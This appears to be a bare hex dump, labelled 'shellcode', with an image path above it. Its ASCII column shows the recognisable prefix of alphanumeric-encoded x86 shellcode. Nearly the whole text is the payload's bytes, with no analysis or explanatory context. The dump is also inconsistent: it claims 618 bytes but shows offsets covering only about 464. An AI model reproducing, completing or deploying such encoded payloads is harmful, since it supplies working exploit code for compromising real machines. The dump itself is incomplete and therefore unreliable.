 shellcode
0 50594949 49494949 49494949 49494949 PYIIIIIIIIIIIIII
16 49493751 5A6A4158 50304130 416B4141 II7QZjAXP0A0AkAA
32 51324142 32424230 42424142 58503841 Q2AB2BB0BBABXP8A
48 42754A49 5949686B 6D4B7A79 43447134 BuJIYIhkmKzyCDq4
64 6C344651 79426C72 52574561 68493174 l4FQyBlrRWEahI1t
80 4C4B5431 36506E6B 3166744C 6E6B5076 LKT16Pnk1ftLnkPv
96 776C6E6B 57366668 4E6B616E 35704E6B wlnkW6fhNkan5pNk
112 67463658 504F5238 54354873 43697661 gF6XPOR8T5HsCiva
128 4E31396F 6B515350 6C4B524C 76443644 N19okQSPlKRLvD6D
144 4E6B3375 656C4E6B 70547468 52587551 Nk3uelNkpTthRXuQ
160 397A6E6B 326A4548 4C4B314A 61304661 9znk2jEHLK1Ja0Fa
176 586B6863 54744269 6E6B3474 6C4B5551 XkhcTtBink4tlKUQ
192 686E7651 596F7471 6F30796C 6E4C4D54 hnvQYotqo0ylnLMT
208 4F305344 45575A61 684F744D 77716847 O0SDEWZahOtMwqhG
224 386B5874 656B734C 77546468 31653861 8kXteksLwTdh1e8a
240 4C4B736A 61347551 386B6176 4C4B644C LKsja4uQ8kavLKdL
256 726B6C4B 305A654C 37716A4B 4C4B5554 rklK0ZeL7qjKLKUT
272 4C4B7551 4D386B39 62647644 654C3171 LKuQM8k9bdvDeL1q
288 69536E52 35585649 58544F79 6A454E69 iSnR5XVIXTOyjENi
304 6B727068 4E6E726E 566E686C 42727A48 krphNnrnVnhlBrzH
320 6F6F4B4F 596F796F 6B393375 37744F4B ooKOYoyok93u7tOK
336 434E7948 7A424253 6E67754C 67546362 CNyHzBBSnguLgTcb
352 79786C4E 4B4F596F 596F4D59 61555448 yxlNKOYoYoMYaUTH
368 7068524C 324C7570 51513068 74734652 phRL2LupQQ0htsFR
384 546E3534 31783345 32536535 54323650 Tn541x3E2Se5T26P
400 794B4B38 514C5464 644A6C49 5A464276 yKK8QLTddJlIZFBv
416 796F5365 55544C49 6B727630 6F4B7938 yoSeUTLIkrv0oKy8
432 4F52704D 6D6C6B37 476C3644 42726D38 ORpMmlk7Gl6DBrm8
448 536F796F 696F796F 6178724F 71683058 Soyoioyoaxr0qh0X
618 out of 618 bytes